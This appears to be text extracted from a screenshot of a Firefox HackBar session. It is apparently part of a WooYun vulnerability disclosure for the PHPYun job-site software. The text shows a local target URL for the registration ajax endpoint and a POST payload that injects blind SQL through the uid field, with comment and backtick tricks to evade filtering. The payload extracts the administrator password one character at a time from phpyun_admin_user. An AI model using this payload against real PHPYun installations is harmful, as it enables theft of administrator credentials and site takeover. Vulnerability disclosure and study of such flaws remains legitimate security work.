 127.0.0.1/phpyun/?m=register&c=ajax_reg&admin_dir=admin
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/phpyun/?m=register&c=ajax_reg&admin_dir=admin
Split URL
Execute
Enable Post data Enable Referrer
Post data uid`%26%26(SELECT(MID(password,2,1)%3D'1')FROM/**`=**/%0aphpyun_admin_user)%23
1
www.wooyun.org